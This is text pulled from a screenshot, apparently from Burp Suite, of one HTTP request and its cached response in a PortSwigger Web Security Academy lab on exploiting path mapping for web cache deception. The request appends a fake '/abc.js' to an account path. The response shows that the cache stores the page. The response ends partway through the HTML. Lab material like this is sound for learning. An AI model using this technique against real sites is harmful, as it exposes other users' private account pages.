 Request
Pretty Raw Hex
\n
1 GET /my-account/abc.js HTTP/2
2 Host: 0aba0076043490ed853969e800720073.web-security-academy.net
3 Cookie: session=bk4f5PWv26aOw1bPHIWp9PV4KFi3SvBI
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0aba0076043490ed853969e800720073.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 15
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>